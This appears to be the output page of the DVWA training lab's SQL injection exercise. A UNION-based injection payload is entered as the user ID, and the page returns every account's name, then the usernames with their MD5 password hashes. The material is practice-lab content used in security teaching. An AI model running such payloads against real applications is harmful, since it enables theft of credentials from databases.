 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99